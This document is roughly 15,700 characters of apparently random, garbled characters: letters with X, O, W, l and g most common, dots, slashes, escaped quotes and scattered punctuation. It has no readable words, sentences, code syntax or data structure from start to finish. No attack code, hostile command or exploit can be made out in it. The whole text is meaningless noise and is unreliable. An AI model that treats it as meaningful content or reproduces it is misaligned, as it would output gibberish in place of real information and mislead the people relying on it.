wrRW*tgj.g5otIXgd2WsR..Wn.Nwg.D{.WXnFXE.g) E=iyOwlNInWO.cw&0W.XX.l4p.EwghNY.\/iO(OXXc9Otid..X.n.%\/iWCN.IOEv\/lzleMX"Xc$OCa#wOl+w.n0gE.OEjXguN\/.s&kg.W.tXC.*OC2I6lXO.GI ElUkIrD.I.4IX kOxihhsXlEfE.INl lWXfIO.qu_W.0orlfQ.lyhi.t.lO3DnlTg.D7E6i7)9t1QHl&wnXwWM.l.IX.ac wb.. hI+glU3.X.c\/xqEIIkkSln.jo\/g3oO.\/ggKkC\/E9CXWi<O.vCstv..WTaO.DXgWIW[\/hOlfiylw\/O..CgSCPOO.dM.IiXwbn.zIzhO7is.\/CqC\/.0nXWE..4f^Cnlj\\rWpE8t0.C<C1D7n3t0 D.rllWn.l. I0uXW.oKDy.gt1j.9O lf0.f.OxX.+Oan2yI1IlXXkYIgyWX0V4lDlOyr4.9jXOWn).Oj*W.4u8.1i0hkrhIrI\/SWEXw.4n0ivC CxCCiXIuDfA.t_.4jR1Ww{.TwXSCt.IXW.DwXlg\/.yswl.h.nOOqO.X9.t.zg.Z .a."EeOI3.b..WlIDT...Xnqhgnl0uWOX<IOwm\/I\/.X9WrDCa.amorgf.vO.wg.MXMgCOgCNqIfIH`XI+Mli{SD.Skipg.njDC.Cr\/r\/0*nOI.l\/3.a.nX,.lq.X.y.DrEClX f-..Eing..\/Cc.7n.t...nSC.w$.XO lB)OX.OXW,9rnXwzXSfIo.Cr.IIFls)ayb MHMEv.yh&.X.uWc.XC\\iX.C*CNCgo\'\/.0lXDSrcXofv1gqX+l..nSrIqh.Wu0CC =gCUt8tOwrWO.OX..gJ..9l..TsnOu. TXlgy\/gO4ugt..XO.OWgIX.NQ..9..WYX.v 0 nxWX^O.lhgIgC..=Xn7Xk\/S..Xw.w9Xkc.0..llnCXna-DqlEWDCnvXl0 hXkXhMlhYO%bs.O. tq\'(.lfBKX}kCn.lXrlcIkEO."Wl7.xtn.l I.\/1sSOnh99j.gC.gb2.XlIp4lmu.s.1XnmtOLn$X4DyMOIfWW0)lyXOCE.:lp>i.KyVX.\/OXvDx3Y..pro.$k.rl98gk$o;E.X2hOgxthCXoXCCjW.gCtg..OCXtgsO0EEXO..X2oXXtD.r.wZE8d9OwOklnwW.nw<9..g.OttIfCItDCOlvg.X.lkQOin1O.OtondlDlpfa.SE.#lC.._.uq.Xnyyhgv.\'n.nDOfCMq$8o.5.0CqylkWy%n0XglXMij.lcIAI-Xn.91hpWvqOWEiC.lual.4.0ThWW\/1nE.yIu+.ugh%ag\\Owgg.pEIDEy\'s.O(0CWEnnfIlWq.01CgObNn.yH.ow0EXXliXj..fNo.g.\/.gW9v9EWg tlECrlE.rlD..ED9ODXOC.ns&.gvXEE.lNZ\\0^#sOIXl*4&X.Cg4jX8.XWW.C-WfkWow0y0.tOrDX.toOg0rIg.ECHiWM.g2n!.9m1 kk. .NIn9shjEpCIhc4ry\/1..gr2\/WwgdIrk.g.v+.EIlf.Xh.EXzc .itOBQ.nOOW"OsOyiLD.XI Izk.n`.rn tO.,znE1.OWWSy.vcXjE.o\/W.0\/scIC.i 9.g0rX=XGWEg.O%vsgio.b\'.)gaI.OIvt$l rbn5.98OX. kIlXot.tEEXl.8XW1"yjh.IqT(Wocg.\'.Dr0wyM9\/SWE+I..WhOS1..n.X.+.ugXXnIIvX.yh.nnh.IIsgt..qcu$Q8T=OXytsW.rn\/CjE;yhO1&Xsf%qWCXTwhnO\/XjXfiI1lEe8*XhuXjcu0M.8N.WnhOk.l-LWWCggnwEIWD..n6N..X.kX^Wuo0n6k.>.lnDw0kEC8qlnCX..i.dXI.$B EI.onl`OMlECfmi\\jO w.nd.lvw9kgX>suE0.HC.4O\/?.r.iIy."kl9lgrO.X$Xtf\/roq\/wWWlDfooYXWirI9X(X\/Xf0 D:XlaXVCl$.Ww.iXECtwn9mqQAl99.ll.*.wW..fM pOTlImIpIoOCI..S.nCWn.EC*$.W.XtgwWy%vOX9Xz...rWXMX8cQN.EwS:l\/y\/uxi.gnWgnX.5WXeulgOz.+WI[794.g$.X.mgE.$zs.fg.mnEIi7\/rkrWeOX\'MMo$IwzhO X..bwyuMq.lXvr8D"g.gpIXlOCEXhS03g+wtW.$IlIXgygiMh.wDt"yOft0W... .UyXOCpCWz1tlyECv.nA.rlq.rI.XW..r}.gcgWyalwlDstsDf9WI.T.w%R.OKO?4..y0WIlXC.)Xl.NdluDdb8W)ygl8\/rftuwz.4E.fi..cSWIX;0MCW\/;hsSo_Xgb.vvll.Wlks$8DEW. CbXlrl\'cON.oXlOnEhCO.nokQo0.OtfiECnOSkOCXnO00lOOg.liy3hXr3ZudwMj sEXIwlX.O.rsCrXm(wS.0av.o\'Nc.zl$XV.IyTzDmOEh{Sin0y.xWpE..O-.W#lXOBlOEXqlpffgMXXa,\'..tOOs%.a9hjgMoOTngdIXBOs$XlIhryng.O#>.D.oOw\'WcnXHII.Cla.lD.X.XjOXwcO_lXWE4.Ow< Dw(Dwc.8Xy. lsrOng.<O.W.wX$ogerIm3kbXflvr..a4l.Dg:..jXO0lg0wji.X-gMxb.X.lw .W\/iaf?Xlkv.&OwXl.1.E%nglCM\/rDI.IOglXi\/dX..vhXlWt .Ecw.E.d.}Syg9h)I0O.$al(.iBOX qCnXy\/.CEvQ@7rhlCW)g.w.I..e9;kwXlWllj;BIEk31lC.dj#3!bO..8Iln(NOCjIwN.o.E6?fXuk`$4y..3hOgCMbgg`WN.IOj(s.lD7.rlWMxSg_..0D1 0wsq.irvqzW.l1tjfgDjzl2fOh.CDWlOEIhS%W.wflXNwol3l iIWmW@X.WgMI<c+i..t.sX7rW\/EUEO .RIlXnO5vOW88lgW$r..iOlSzX wi.ti@.XCM4EggX.WTigO..JOgO.;CnlytXs0vD\/.y.l..bEzhWl&olul$XtcX.lk.8pMqEDoyvEulE.SlEDWXIuCw%Wja..iOOkIiDlsOOMvOCXrsoOX\/yj$0gIi.toNCI3.EC(i0vgoX10.0.Dn.lok\/gsX.OEEnyIFD5.\'gk.l;kk{gk..se.Orilw(.IIWD0OjlS4gX<Wwwp..E.0@LWIgO(fgIilyfn.aDC0..Nll.j+g..I"lkSyiODrhXl.g03oIWr.rXseygCltn!nn.l.lz..nuW).ig0"srlW.O.+.Oo*jOC%s+ svoO.J0ahCyEOrM.(g..E.rXwgD.l.3rCkhoX6Oyr.inO clX5um0X+IXdghd&yvN.OWk.Wolgs.1lnltOgidNi:gDT.eW#Ds+XXWiOaDn.iIX4tr54l.kO. oMlrgXW0.ia+@EgXrkiiiDIpC9p.uINwWOWv.X$nxlET09gaXX..iODnR.PXw..DD.h.l3xWlg&XOoEgg8.\'Ol.\'\/X&.NorBg\/I3XyiOw.monOcOWOXDWDg.4.wX\/wIAsW.\/.f.clI:8DgOlkl.i..Cf.yrW\/qDu O*.n1WrgWlsgwXlChXgeDLEuXXVXo0.y0sFIoqOw8.zMX0lorIyc4slgj.uo..C.*Ni74.kXia5OX\/nXOD gl..W\/Xx7r.EnXy3rgyDty.I;o$WqiOE.3Xyt.fuXElvslD$.M.1o.r\/tC7Ws.XiNvhgluCbkjlCXWp.+CDt0Ov%ltalWWIOhp.(NuO2zy%I.`.Eg&f8..Sn.r.5.0.gj[N3i.\/OyOWDnr.j -])ruszgkES.:$g1IWIj.ag.n...EsN0DT4@pn-XCWrs.lgNO*+X.nW.Of.X$.OljHgv..*OCCOOIWk.t.9EgOwberXE10E\/b.w.Cg&.MXi@g.C.jX.wwg+VTW)CoXy*Il9tqjr9hCII..X!qEwIN.w\/ll3ECreN.9XElSW=N.gXIEjXm .<OfT.X.l9W%0Wwg.jg.D.m$OI^4Odw l7lryOWSso.2g.CO.O3.ohX0.nOcklgh.xE.wXfM.O..kCtOl.]$.CvEl..C. EXyv9EsWCwX..CCi..Ur.XrCrlgco?v.cunl.c\/t\/ovoXsqloO\/ON$Sl\/n.hEt(+g3qtEX.r.C.f\/EEX4iDNwr.jjDLOlIl.XXOgIe4Xfuh3XX.XOXElC.lO q..Ee\/.4Ew.E0NrXl.kqj..vcXCg Ojy.X)\/9.IxbX&2;.qX.+XmO2O2pfvrouf..gcCWuvXEh8WIO Tl.Oo7lly&.b8T4iOgmt"wX&lW9\'Op\/u&>*N403.WiclX%nf.nkjE.jp1o.\/tyO.ksXD.,l.g&dk..XOW<l\/wlWroX5OO+m.\'%.Wh1..IT+IvXrXylIXR\/oNNltn_yu+mohC0llcNixWX.n 90Spsu\'EXOOD. Dkx[..WdW4CWu\/lIMlOdW.l..WXIOcOvll+NOoCd.COWlWcIIWgho..hv*l.yk.2Sw..1XllXXWi.jEsWX7.lu.lza...gmlXCuCu[."tXW.IIlpwlC.WtWcrLrX(Ow|XwCX9ICey.EIlugCXX0WXv.TXDlE.ZojOIal=dCkg4DXED:.n^NarndOXneWOMCqXfgXIlXRfwWCw%3M.lIksilX.lD.l$qOc)2GWo.lMIowk...IOOS`.r.n.pO_WMb0.x.OnyLilk.hDWl!&\/tsigXliw.nXl(uXOllr.rSt 6k. g. OXX4O9wa....&ygguX..cOfl.vnWkXO.+:w\/.IUfobOIi.W.2-MWIil.X%oa\/lOlwq4cO.uscOWl0iXlC\/.6gWWrXOg\\ . tiE&ysWwlWzO.Sj.;rgrI.E$OW3C.IOWXrtyh).f.WrCOS\/EExN.m.X.Db9h,.OWOSO..lW..unXOWI.XyOvjNIW.Xv.EIXWX\/l.hbbCS\/...&y@XN.IMrWWgnlclwjXnl2h88ZCwO\/lO3WT4OOElIOXOln.OOxX.bIoC9.l2X&MDlbyEWy. ml.lg6t4X\/l5.OiXgoXlMklg.O4X.DsjlOftaI.yOOkXPMOnWICW4CotPxiIWOwIOXXlgfwe\'.rXCO4gg}E.wXhnXI=N_.0NXXj5O.lC8hOy%oCDOO3OPjnoWfDxii.!IfOtOZ.)Wgu{OygOOy\/.t.93GS.l.tMrgw.I.+4.OchXfvl\/Xr5DE>W.DXMDO3f\/XRl\/.lSVrCiErOl\/vDl.1XlNtZD\/SXIlrIOjwl\/.glwI.g\/WgTt&XD08FC\/;u\\XNOF\/.hT33DlEgOtWEE N[..tWys%+\\Xl..gyXM.e.g2X:lAW\/0COfXXN#jOO.(ol.C.I0XEuNOE30lO.HIN.1Ov#OWND.OPX(lo.X Oy.qhsun1..iIavg.iOWE$.ic WzXXX.Xgl..OddWW.WkOcmDa^$yrXh1fnIdqCE]pXD.lg.&jsljlCXl?w.lcOvtWXCIf..SDX.g(lXk.pwll..1I3oD#XHrhEnan.wCLg.cCyOxuuTrCfS2.jaqf7oI#dO.W$0l.wlviE.0tI$..ugE$h$iOrlI!mWM4DOlXoW.0Xt5wWl\/l0wfO.M0(yo.llvg(XM..l.I&XOS.I.gOg#.ED32Xgcy q..q.og\/lw.XqWW..wwlo05XuEHlh:WRCwwIFOh4g0uf+w. M XC .wf-Er\/Sug..*l1OMh=Elak$Xg.t.sMCXM\/0rwXXcX#7E\/kl%Wh9OOE..tlXvWgW9IdOhnXCXy.V9 kUXn.C.4I.yWnsg<O8nCXI8un.0klMn4xhM.+L*XmhgBl.nyplINWgINgigl4ulvOyh(WNd)Wg11\/Ehx\/YvX.wIlzO.akXlYrOdWwrfaOiSSgi.0Ck2WwS6(?.foEt1WevugkroCWX2yol\/IwOXuCODa..Xa  Ss.n.OEIO.iOCnCX\/XIOgXDdXt.lOO0NIIjXWW.Ea>ngi9`.+lwOX.r.hMIknqIXXOlEXh.gNsOWnXDniaSnCnrAII2yrwOOn ..lgpEXq.l.rTrDW.i.vcg ..wX.rW$ DfWjCgtfrII.AO0.E0u& CO%EXWg wXgwll.S.OXrjSnwT\/x.XjCigNO.&EqWf49.bnr.r.(&.XI.>Oyv.ov.4e qCXIsi5gl..^twh.iOaXjgIfO-$w.ID.ODlypDXnlEqzXtlDD7nsrr..g..#MwoDEigX7lgOj.*DX=hO$sj.hksZze.i1CjOBtNIOofl.E.XWONtDlglWiOXIw.9ES.6uyi9gCXnOl0EgEh0.-xgElXX3tkkt\'twufl.iOXTwkWWngnt.DdIonN.esOMWTMyCw.X\'.EIyq.O.Cw. IWtk$Cww1ywWk+4CX...eqhlg.rImCMu<.y.IOolIlX.X&WC1XCIO.OW%X.il\/iiI.PCE7.kC.XW+39rC%MEW#WOFlnM.@W.XnlW>WjYlXD..0.nav6I]lWC.jzmnfgtlno$EE.eTC=.1Chg.gCECEi%N4!ES3EE.lgnj.IEXWoEOOEyE.XrwWXXlUzniE\/.l..=O.$t%\'IEXDaN=ruEvl7.ij Ol#lIWWI.ClOC.tIsXhgIOsI.E,.whj.X.nft..I+&r.XPlXXfOX.ingIyyEWMEOhhtX.OwrnwSI.y.g$I.6IXhgc2(ypi2Wgn.sX.RX8B\/gD*IgtO.kUD.oOtIok+g0.nD GD$.XEkul\/.5cDSOq2.I.ox\/*VggClX\/C<9E\'qW.WwnlCeWOo\/WEs yG7\/WIdIb9IgWW .WF.s.Xh.g>lX8IyjCO*xwlWGEgQN.rl:OOMlrpg.$q\'.ogllr1Cgr..g WH.a.EE0yy.OW1%0flb.nlBlWXh8hj3uXDlO&EXXgWyTsSWWi.lb.(WWZ$4=.o}Cli9swJ,Cl.M5f.sJX8v0EEI.XTwMa.WEp>lN...wll4a.u.O;y.XruN\'T.Fbwk.n.Xl%.\'.hIOn.k0.XEy8.10nE.U0".XIryfi.NIO8EreIt#I.@XkOWiIz.dw.WDXlyX.X 4\/D\'WC..Cli.lFl.wgX5C"lXlOXX.&.lI4gns.4.D.6.%k}v.Ch+cOWAIyOO*vx.6km .&g.irnIldhhbgtplDX.jDT[M). rw%S>#r0.pnkO8jjEl\/zld.[NEp1I\/OMl IOsy\/Cg1.kq.XkjHsg.- hhE0aCDytXknO$.<s.oOX.nWIwXkg\/Xw"$.i.\/hy.\/fwKlIZXO.EyGl7XoEIlEE@IX2kW."X2kcnWywJ9DzgO$wgXgOXnqlhuEgh.wjdgnE.g03O.XEFnu\/lNr.O.dv%CnnCt5n.+n.wXyh.H.oXvvgsg.hh\/r\'gM!lMsb..ygqE.0C...2ao8.\/M$so%.WO Ih.Ssn8Cc.NXhhQ(XuwsOOcr\/Ml.gGxhnV!g7ly.CE|lkl1.jx}csgWO.X4.CO.l.Dqq.r\/nE.CD,O.g.X wvWMri.0O0O4\/CrIO.IxuxW3O.EDeE.qjgiC;C\/We.9..fqXclkevW.tDyl..lkg._OfllM%6vungOlCgXM@D83..lXjWd CW.c\/vz.Ix0wEh.qXnv..II.bo1Ii.E.yDW\/\/CI3lwCCgOIoIXIl...IP\'DuMg.X`OgsWW.y!XiDglhl.X]4In.Wg y(9C)rODr.Iw;rg?ct.x9hs\/(iOlX0\/j,.wXXl.SXnsOzMXu.CXwX1lC0IgrVWXrwWXXlXw33OfGl7Tllp.oMGOlWXguX.&.tr.h0=lOXCOkWh.lgX..hcuOI1wqMn\\zC4WOw4W.fOr&H1.EUcWK\\|y 1WW.du.alXOI.II.cvNOCwOIlI@.v. XkDy)\/4TkIgnssXIO.rsEylXEllOl*nCOjXMwgoEW`iX.yd.gX#..k.E.lw9clffXs;DADwWwWlXlur.XiXr8rME. .X1.K.tlXl.ElIlttESX.$#>W.hXN. OW X.lzle9n.DIhXlq.Cs$yj4OgD.yOjrIpD2X SrO\'..otu..6E0W5rC$WqOX=$1iXdIIEc_Xw0\'.rltdDf.EXt.T\\pXW,-WaEW.?n.t0r|OnE.sOXErkW:XI.ICgq8*Lf.n.lX.|\/z5vEiWC.o.rOX9.uIA>.CgtIWvmXfWlg.IEWOnvWElrClOjWsE.Dilu. jClM$X\/.rciEzt\/W.Xtz47noi3h.O$n .CWngi]ln8.XX+0gyrg.lIsSy.k$EXCf.n..0vl.,).Xgl\'Il.lCO.5gtgsOvDnCiOXIWXn.X\'4Ell]qlqX..I\/.ll6wq.9gIXe.N.De.&gW3d..goDXfXfOk.f$I:I=EloWSj\/bSg. *lOlI\/O.\'z.lc&Ot\/joi%XETrnzyE.$kIWrv.mDyXWykw.XDCyCXIWOCDWMXlOlvjz{wXCMlWl\/IN.pl\/v\/nyO..3b.uoXl.D..hrW.$.g ..bX.pHyzyckrXjr\/g.DqsWlEaX..)rsGxEoErpO]gWhrMrlkilM.X.XXXa%WX.EjEOoO=uoe.\/My\/fh.gOwO.XthIvODENXvX?gjwEeWNXEflgINfOah.t.E.aaEEO..OdElOq.is Wn=rIby0nCgX..CT.hXXlc...b&qwlX..TWhiWhklgwiyn2.wsXlX..XioOlqIXy\/OIIX+. uWqXW5.S8\'agjEn.q.W.g..glcu\/onR,xChuW.l\/+jE\/usXWWOoX,Cj.ivCNhn.XXeXO. kT$X+u.lXrqhgWjhEIs.X..ExW`fwX..DDrEX-el.Xs.q.q.g8Whwx7\'3iaOl...WnI.OE5gp.WrX.EEoy0)IMDgl-^lOIsc.yy%o.WWD..OrXwI.l.vg.XoD.hNlriXoNgyS.M..ZwgWQljlr.ECl\/v.plD.I.lvO iEl.XXe.uI.E.qW.XrrEIo+bkO\/EI.nC2.04XMOEli\/Xsl.y;I.olXWO$\/E<$yO.SgaCX]=lXijowOq.OXs9bSwlb4..Okg5.CeilA-nonhOgxG0.g&C.kXtiwyiI. 5 r9ElgCg^@y0Sc.yi=Iw+Xk+O2.CrlfqO.Epmnly.Xn\/f$.r tX$T%XhgEO1,h?IC*I4v?x*r.X.DX$islWXMOpCX.i8OtDrdlry.6Oy309.E$\/ry[_jXnlXC7l.gyflEgXj.Xk\'EC4NtOE69WE0 8Wyl.sBO.XysOCOOxOOoqtg9hts0gjgnI$ h.lt)9ND.rcX2iW2SXywNqlEI%8.wug.OWbul..wswE.qWMhjg.DE.C>kXW+t.n.fCWS.J\'vlX&gn&Qq\/ID.nh.WX3sGlq.IEl .g&I.XlyrdCtX>Ol7N(Wu&..k.>X,nq IXzahpbrIp.&XOXEui1..W.W.GXIEgwOOp4KX\/5...nyiE..lIl.O..o3ylaWal1XIW4.gOi8iiX.DGrfO.yuWXXOOOgyl.gauExWlS.E\/slX X.+FcIab`._p. C.X.W\/SFX0Xkg.:dw=tnhrrI.rl..rWSjyX2CcX@wW..2WX.5.gN\/NlrOnlNVMMjmoiOtCOJXIblMDgrqX@C8Bw!9yC.W4$0cOl<CN.rzCSOO(xrOX;EEpi\/ ao.JFyWSwnw.W$IlIw.I.Owzc2rlD..f9rtIrlXIh.)8F.gzT..%OuIO1O9WW&9W\/XEwClxTkWtwl.tOiS..c5WmwI+XOX.tl.eWHOgDr.%l\/XuK. D.iWNX$<ll\/X.h.u-g2aE.vbt.nwyhlW\/nso.WNqE..\/.n.$E8Davg..ns.OnSy\'WcX.pXs XW.Ezl.lQqb.wWpkgul.3\/oCgWl0w.IiI.33.dXeluIIXu.wquWWWo\/=XnW0gCMlXt9Eiir.knNJ IaIXl]4MjXlf;gCg.X7NE2..C\/.cBXwwnINoOl.kqn9afslOXkD.WOoOWIXJ\/ gw23vX.OWC+\/dtE\/aWg.WZEi.O.,.XNIu03WtM4..eClWWMiCllk7.B.srMICsT.7.W.Hz0fvO.Winn0IXG\'X.f5I yiOiX:W.pOS gn.h..WWWu\'rgXCdDDrl8lWD*h2rlItn Wql 33N3sxggr\/wJ.gOfWOll.OWK?v.td..Oe.3TNlM7Wk IWrWn.S.snWNW1inW.y.lxh.IXTNkWC..zbngnlng7OoesI2.rtkC-t..T\/01dllO.$jizEWNinDI.9bjC.WiWljCO\/WIi+EIEiX XDon5kbElc)0DCIWsW&X0Ty&WtONXCXlD0Og\/OMWPgL4r^ZOCXiOO.(.g.IIOWr.XrCrll Dlw.xq.hW+.MOaiiO]MEXC.XqDEgSMX2I8OEwSVgzXlggFXyM\/I3\'1Wr.)cD9kXn\/.:f0d.EX)sWD EdgZXWDWIWnrnOWW.+ Eu.wn3khEj.i0bXSsIXzgS.s&X0@X6\/O.y\/ 3.4IETWn{rDD.lEM.ln{4lOilv.4TWCg-N.WwzOClwXWXlrwD.nw9a\/D..Xu\/.E.X.CE.pWwag.p4(.\/.iDj^7XzCMtWrM.zQuDnW&EOIb.WDxn&i.t0.W.lc.itOtllloWO.ISXiO.%\/.Qt.vVE Ohl10I\'WWXOEWnwrh0NlI2co.%s.u"oIWqVX*g0gnl.uzigE;..w.ql4]X.4Irls0N\/v1|OP \'y.W.3.Ougy.i.ih.3WPM.Eo.Cgl%XiEhD9)pf\/vCuG.kuE0\/.XC\/OlW4X2g.wSISoOw.fXDyU2Fi5llOCWSrO,\/uhrho3..lljXl5.l.X..X.WgJW|\'q.rrEX.Og.r(WlW\'CWdOl.j.OhohO=w,ngWWbSMlC-D.SDlCgiuIXgEWoXikwEGrCnbW1lOIDDEy.i d..c..XIhW qs".p DIMlOCs+WINCOeEz.NnWWEc.Sl.Wh.\\ulj.qXWswr XgWl&Fu{XlO.IXslC4DX+qNM.FEaIJX..y.n.gO4WW\/.w.ol2.t XJs9$lWoCs.kNgvNOXpIOgnXwO.EO\/r4.XWEfCaIDu0ll..E<IOW&.X<..3..sE\'iWWyJ\'%m.nvXX !lnkEz.eIs.lkhl.\/@IW1WcvO^Wc.i<lcXjIwu o.!vlu3W.\/ll.WSe..li."_T*pTvjngEbu .OCX(WOW.N.OiXonICviW-.9Xs..rDfMgh wXsN l0kX2>y$\'k)nwd.WJ4Wp\/aTWWWW8., WXrWO.XE#l.jt>.I.a.3oCl.eS..COWXX>OwWg.X..OgOlllgAtB#ottC4nl.rXslqXvWiXurgX&1iIlE:fCW9W.CiCXAlnI.E+i.PlW.MWX.tg%6TWltjN 55(lnO\'l.l\/k5af.yNn[uwYwai4h.nXWk.OwldWwuyI(oXO2.\/X)tXSWirXSektWgX(OW.EDlDOOw1ntoXyPlWIXWXK.trXXrXWIXt,`3S0bMyrLlErlwgspOyiQ.(IXrWD5 kctY.-f0v8bO\/[yls<lIN0+E C,wOz8hOjXlK.X.CTObW.NE.Og.qXOCqE3XOl$EwqCidC.v-Zcn.o.Xs\/XlXafgi.Ds wW.oXIcOE0l.0ytMkkbwgO.\/(0yIh..SrITMzs0XwvNInC .qW \/Xk\/vXyXwWlXi\/E.gOC\/$WNX.\'lzlX5EhdXWXTC4!.XCnlc(IuRXDa\/Algb6 IX.wl0CCrXgjk.W<C.lXiSW6Ik1r\/C.X.X%yWiyM.sS..OWWX..e0 Xmy4tOX .XgIk0.Oi. Xlg.o.L!+xTy..CtoX.IWqXsv\/W,..?W6tD.0OlEr.E4 OwWWg.gWDXk&CII3wrW9dgfMIhxOf&DIC.j?Igrunc}I\/.)h .(N.W\/I-wI\/lni(.u\'jaE.lho.l.(D.wvoy xn,l4n.Wy2I.DiXl#%.u:iXO).q.kXD1EjirCl$f IWWD.lj.nwz0\/&.DjCWLcz.4X.d.fWl.gnl.lO.[pIO CiMIXC.c2r.tFCNE.iEIWOOn XXO.S[2.\'X _gg0\/cIrgIX.kXI.0D2r\/KOlOnWCl&.TI4Wb.g:yXnCnXl\/OXXIEbDlTWD.0yX\'MIX\/`jhO..STO.ny..crXX.g.XIE.29y.Qhsl.$\/)FzO.r.(\/r]\'.@XW(6w\/gyr\/WO4Oq[lXln9DfCWr.Och..4l.oIMXtytXreI.X.CiOOuwIgOWW?lEwO\/.WT.|\/ZCCEl.b]Mi9.S0kw.lgv.zOvl0II.|).C.Dg.W.r8rnvyCI.W..ry7YIX\'rCj\/ifrwsgqaIXWNC.2.Ok.-omtw&vC.n.\'.Uyr...k(lX;C3Xhwfl f&jwv.OC%gWWgI.CgNOg..3r&h-l.i.l*h.WO]eC0.km..IWXWoC.wIn.ky1\/lI.\/O.XITOS.n..Wh..ISCCn.wN$E5rtIW.n&\/ezCauWhVXhg5lf2.WinXOwmt.WXXx..lXjfXgiu\/C^Odl.gWqOIXO&SxwO2#VulW.lCw.vCI..cfgllO.z%WiCCSE.0.lOl4WlzrzW gOjWEq\/yvI1OW.\/yul.io. E\/:%-&.uEsn3 X\/OND.yEgWw1DXylW0.\/hg)wICwlM\/qwfC..u.gEXgkMWgCDWLIuyVIlObX+jfX&q..E\/t wl0g7OfwWDt.X\/Xt\/.\/rvl.%OlKs DVsXWjWzvlXvDXWjD.gXlyrhX$Ok9SXOE\\$$X,n.nOuX..WEnXwWlXgN?qhdyig.wmmu..E.4.lrv.W.gWglp3nI,8r1x#jIO. lMq\/sCljtz.h1Oigdk.ng\/lyNlO.XX 1Olk.0e.$O.wigOlUOb.lOCi...hX3Xiklgrsl1O#.O8E9IDOW4tDlCWWMK6gsCEuODIX.XiWqy0O$yYXEgXX.v.\/..DrON.Ek\/b.I%(tOlWlEWNWXWla(.&..$ON#)Wig.nzXgp.XvO2iSEj.if54XcO..hO\/"fW:X49XW9gOD.kOWW6\/.jH4Itfl..8WgsZ.OXllO=XWr.nXn..\/f-ggW.wnCWO.l0h.*X.Dy\/W}iBooEW.l.C.OW.S. WlshNWlmgOi.TC#b+u.8r.r X&\/\/qIWIOlhXYhlWll&ggCIg.lOCy)v.nCQ\/Ou\/8CNd\'EXdWtXy.Wy.jWoX.E0nOlXWsXllX.m0lWatXI&wCnWrg.*XNg.%rl.cX\/Xrq&8.80hlwlcDWkysIEo 3E.1aDgPggIXX`.gWOC.n:D)EOl.&nhg|C.EOBiXWO.XC.Mh=Mle.CM.yr.s2.\/IlIwjq..OOWhowwfO\/X\/Ci.9XX.ISlAy0C.\/I^XO\/0CmIwE.f.W.zWeIS.X.lWE*HocWXo.h0C0:X3kEX}OEplXX\/E$..SXu9kC0CID9\/W$tTS\/EIOXXODeg3evOXg$Xl&WwIW.x.IexbWIl0nO&o.Ww+czt?XcMh.DXOXEo.OW8CoClMW\/XD.M.k0wW.0p9XBWrXW5cCc.t.`Fjyr 2nSw.wIsynoND2.i..tOt yjg.lWXXE3|X3$C.urWWwfCOgnPn88.,4r.Olzyg\'XXCtgC0WIl.OWr$$IIovXlos.XeT..0.DeQ.%E2..\/CX0I!h0.Wksa\/zy.glggn.W0.D.rxEC{X)OX$._Ew.+e1I:oOvyX.gXlrC..2MpWXC.CWIDfON.0l.8 \'hOOOl.WEljEsW|MkaIL-.88u\/vcLCiu.CEEzClnI N.nt3LWOClWs<jX.\/.C8tmX0.mh.EDW(XqkO0.OOCOMgj.Ooo.XOl.ES1u0.XOlE...aOgfnghgkO.S".7l..XCN0&0ivnB twr.X$XvX8k.9OI.i.XqwXUj.nCXO7IIaXFiuO0Oq.Cj.XO0nXgvMEglv...XX.\/tg.ylK.Oi.DEOjE .lWO.IXqOzO0nwhi.hiX7unwjXo.hXrk\/X;XjXrg8Cf.\'jl.oSg.lbM\/X%l v.flODOIwlIE0OECyDWr8qrXIorrgasOu\/ITl kMdsW6.X.X!lnrXwWE..Obx3A9Cl0e4QdbvOb0qk.w.Doinh\/Xw$klWyXnkDnsg8g.i.lCol$.CrhTJ:OCOl.OX. hE)rg$qI.k0H.c\/6Ete2W.NOnl.wO.O\/.rXh.I..3.#OWXOWE#r.8.snX8WEo.EE2l.I.lXj9C0.lOl..g.y<OC.HwC M.Os3.DhW79DIlOn%M0.nfrC7E9.X,nt..Ox.O3.l9u.WW9Bu9t.TSqi.OX..E%ll.nlk\'.C\/wkI..cC>.yDsnW\/@..Vg.M ..l..Evy2p%9OcIR30`ySqDW.\/...\/stpujll.\'H.C..l4z?%2r..fys.vOqXUw.\/..bk(.?.Cs..ig.OuWl\/v.W MD.Dgq+l:.Fo%jNliOWo..OO9XXuXrOnWwts0iggn.Cc..-yW.rIn$ .I+nEgng9fCiwow.ooC.lXWj0D$.WIPXWNzjrm.WK;IIl4ohCq.O0XtguX.lcS...^XO\/k.kI<trOOC.OWlWgIgls.WtXIilicjgX<wcC..dOXfDlItnn1oWGq.tkOgMXwOOO.l.twmerMlg.CwgXcDSgXlIO an+avsIpgIEE>wi\/"IgOWTu1IgdoIglkM.jOqMvqE.g1.f3lwOX.r.Iw.gcqSXyX.DXaO..I.\'.giCp.lcXOnD\'II.t&gi\'& r3kXyM.Dg0.u.gX ,\/h%\/.lgglXnl.OWpW.l.ln_Xl.lvy"Dl\/d\/DO...0..3rD.wyhOg+3WSxSlcX \'WgXpi.InGhjX+&Xk o8lOrt grXC$gjOOk.+2lvXS.-ONlI..3O.uWoWIED.WtSnsXqI wtr\/gEfwS.x2kXlg{pWlkOl\/lkgpr.oy.jzgIlXCls.gig.uctnI.Xnx3EiCXj0nXqr_..f<lllWykXyt.fX&Oi\\sE.tW4yg.iljwOx. lXXnl.UnDIWBy6D6lh.Dv45gdEycX3l0D(lCX..nyck.I7e.ln.cOqISO.lsXC.n.)Oorwui.X\'X.Wv.OXDWXX8h.gIp%4tCO.oEhlEXiS.XXgr.4CneOgs.$aqgE4.hczryrf5E\'XolOCnC).IfWlY.X9.oTwOWO.u.B\/StI;.6e&g.FjX0l..yE.acoOOj.idEoW0.|,Cj.lIy8I0Il.nC.ll..COjUkJDNg(bOdzMWWq.SMWfclWX#$0O\'\/c.Iilf4\/.OO.I\/oD)i.oIWW.vuGl1Xt.lX.OIu7WjX5sWhlCc.Eg\/cW$#Yl1NwXShM3DgOwOCllI9k.ECXXkXWg6\/2.$0.lI..9LWNo]lgXXgMI.IOrhO[.9OalfnD5XlXzEygk.*lXDrbX\\zwlR.IrIvN.XOKah3vqgk.Og.pVr.gDh^OX0t.WIXciXg.$yplAXgE.rcCG12EU+..zWCpzklqXko.OjQbX.r\'.9.i.%.CwOd.X:3.X.Wr&. wt.pyNW.l.wnEWjOg ga.glNaOlDEC aqr.ig.jX.hC.ImltX.Wk\/*b.oOhgr)S0DflrO.Cgs2.%elgoyk 